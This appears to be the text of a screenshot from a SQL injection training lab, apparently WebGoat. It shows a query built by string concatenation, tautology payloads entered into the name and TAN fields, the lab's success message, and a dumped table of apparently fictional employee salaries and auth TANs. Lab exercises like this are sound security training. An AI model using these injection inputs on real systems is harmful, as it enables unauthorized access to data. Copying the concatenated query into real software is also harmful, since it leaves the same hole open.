 "SELECT * FROM employees WHERE last_name = '" + name + "' AND auth_tan = '" + auth_tan + "'";
Employee Name: smith' or'1'='1
Authentication TAN: 3SL99A' or '1'='1
Get department
You have succeeded! You successfully compromised the confidentiality of data by viewing internal information that you should
not have access to. Well done!
USERID FIRST_NAME LAST_NAME DEPARTMENT SALARY AUTH_TAN PHONE
32147 Paulina Travers Accounting 46000 P45JSI null
34477 Abraham Holman Development 50000 UU2ALK null
37648 John Smith Marketing 64350 3SL99A null
89762 Tobi Barnett Sales 77000 TA9LL1 null
96134 Bob Franco Marketing 83700 LO9S2V null